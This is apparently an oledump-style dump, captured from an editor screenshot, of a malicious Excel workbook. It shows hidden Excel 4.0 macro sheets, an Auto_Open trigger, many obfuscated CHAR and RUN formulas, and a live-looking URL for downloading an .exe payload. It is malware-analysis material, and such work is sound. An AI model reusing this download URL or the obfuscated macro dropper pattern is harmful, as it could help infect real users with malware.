 ole_out - SciTE
File Edit Search View Tools Options Language Buffers Help
1 ole_out
2: 368 '\x05DocumentSummaryInformation'
3: 200 '\x05SummaryInformation'
4: 92329 'Workbook'
Plugin: BIFF plugin
0085 25 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, hidden - SOCWNEScLLxkLhtJp
0085 25 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, hidden - OHqYbvYcqmWjJJjsF
0085 14 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, hidden - Macro2
0085 14 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, hidden - Macro3
0085 14 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, hidden - Macro4
0085 14 BOUNDSHEET : Sheet Information - Excel 4.0 macro sheet, hidden - Macro5
0085 14 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, visible - Sheet1
0085 14 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, visible - Sheet2
0085 14 BOUNDSHEET : Sheet Information - worksheet or dialog sheet, visible - Sheet3
0018 23 LABEL : Cell Value, String Constant - built-in-name 1 Auto_Open len=7 ptgRef3d SOCWNEScLLxkLhtJp!R1275C1
0006 34 FORMULA : Cell Formula - R8C156 len=12 ptgRefV R1268C216 ptgInt 63 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 31 FORMULA : Cell Formula - R10C131 len=9 ptgRef R1860C75 ptgFuncVarV args 1 func RUN (0x8011)
0006 34 FORMULA : Cell Formula - R10C194 len=12 ptgRefV R1254C9 ptgInt 545 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 31 FORMULA : Cell Formula - R11C112 len=9 ptgRef R779C64 ptgFuncVarV args 1 func RUN (0x8011)
0006 31 FORMULA : Cell Formula - R11C194 len=9 ptgRef R1598C194 ptgFuncVarV args 1 func RUN (0x8011)
0006 34 FORMULA : Cell Formula - R24C203 len=12 ptgRefV R1219C89 ptgInt 500 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 34 FORMULA : Cell Formula - R29C179 len=12 ptgRefV R781C245 ptgInt 617 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 31 FORMULA : Cell Formula - R33C35 len=9 ptgRef R1284C87 ptgFuncVarV args 1 func RUN (0x8011)
0006 31 FORMULA : Cell Formula - R37C65 len=9 ptgRef R1830C61 ptgFuncVarV args 1 func RUN (0x8011)
0006 34 FORMULA : Cell Formula - R39C67 len=12 ptgRefV R361C158 ptgInt 500 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 34 FORMULA : Cell Formula - R48C77 len=12 ptgRefV R1956C27 ptgInt 63 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 31 FORMULA : Cell Formula - R53C224 len=9 ptgRef R1024C100 ptgFuncVarV args 1 func RUN (0x8011)
0006 27 FORMULA : Cell Formula - R54C54 len=5 ptgRefV R822C118
"0207 56 STRING : String Value of a Formula - b'http://rilaer.com/IfAmGZIJjbwzvKNTxSPM/ixcxmzcvqi.exe'"
0006 34 FORMULA : Cell Formula - R78C220 len=12 ptgRefV R675C88 ptgInt 500 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 34 FORMULA : Cell Formula - R82C131 len=12 ptgRefV R1351C102 ptgInt 500 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 31 FORMULA : Cell Formula - R87C63 len=9 ptgRef R1937C14 ptgFuncVarV args 1 func RUN (0x8011)
0006 34 FORMULA : Cell Formula - R117C167 len=12 ptgRefV R1571C32 ptgInt 63 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 34 FORMULA : Cell Formula - R127C94 len=12 ptgRefV R147C29 ptgInt 500 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 31 FORMULA : Cell Formula - R144C179 len=9 ptgRef R1623C241 ptgFuncVarV args 1 func RUN (0x8011)
0006 34 FORMULA : Cell Formula - R165C150 len=12 ptgRefV R603C176 ptgInt 617 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 34 FORMULA : Cell Formula - R170C112 len=12 ptgRefV R179C202 ptgInt 545 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 31 FORMULA : Cell Formula - R171C112 len=9 ptgRef R1984C26 ptgFuncVarV args 1 func RUN (0x8011)
0006 31 FORMULA : Cell Formula - R181C193 len=9 ptgRef R214C227 ptgFuncVarV args 1 func RUN (0x8011)
0006 34 FORMULA : Cell Formula - R188C134 len=12 ptgRefV R1814C153 ptgInt 63 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 34 FORMULA : Cell Formula - R207C187 len=12 ptgRefV R1812C48 ptgInt 500 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 31 FORMULA : Cell Formula - R214C227 len=9 ptgRef R703C36 ptgFuncVarV args 1 func RUN (0x8011)
0006 34 FORMULA : Cell Formula - R224C101 len=12 ptgRefV R426C31 ptgInt 500 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 31 FORMULA : Cell Formula - R245C233 len=9 ptgRef R650C158 ptgFuncVarV args 1 func RUN (0x8011)
0006 34 FORMULA : Cell Formula - R248C58 len=12 ptgRefV R1696C228 ptgInt 545 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 31 FORMULA : Cell Formula - R249C58 len=9 ptgRef R1286C10 ptgFuncVarV args 1 func RUN (0x8011)
0006 31 FORMULA : Cell Formula - R249C170 len=9 ptgRef R549C104 ptgFuncVarV args 1 func RUN (0x8011)
0006 34 FORMULA : Cell Formula - R250C171 len=12 ptgRefV R208C235 ptgInt 500 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 34 FORMULA : Cell Formula - R253C234 len=12 ptgRefV R883C36 ptgInt 617 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 34 FORMULA : Cell Formula - R266C141 len=12 ptgRefV R1614C174 ptgInt 545 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 31 FORMULA : Cell Formula - R267C141 len=9 ptgRef R1306C135 ptgFuncVarV args 1 func RUN (0x8011)
0006 34 FORMULA : Cell Formula - R276C64 len=12 ptgRefV R1105C237 ptgInt 545 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 31 FORMULA : Cell Formula - R277C64 len=9 ptgRef R1515C40 ptgFuncVarV args 1 func RUN (0x8011)
0006 34 FORMULA : Cell Formula - R286C236 len=12 ptgRefV R635C45 ptgInt 545 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 31 FORMULA : Cell Formula - R287C236 len=9 ptgRef R1606C210 ptgFuncVarV args 1 func RUN (0x8011)
0006 31 FORMULA : Cell Formula - R296C164 len=9 ptgRef R899C179 ptgFuncVarV args 1 func RUN (0x8011)
0006 34 FORMULA : Cell Formula - R303C88 len=12 ptgRefV R346C210 ptgInt 545 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 31 FORMULA : Cell Formula - R304C88 len=9 ptgRef R1952C150 ptgFuncVarV args 1 func RUN (0x8011)
0006 34 FORMULA : Cell Formula - R306C37 len=12 ptgRefV R1654C16 ptgInt 617 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 34 FORMULA : Cell Formula - R307C27 len=12 ptgRefV R920C83 ptgInt 500 ptgSub ptgFuncV CHAR (0x006f)
0207 4 STRING : String Value of a Formula -
0006 31 FORMULA : Cell Formula - R328C13 len=9 ptgRef R937C208 ptgFuncVarV args 1 func RUN (0x8011)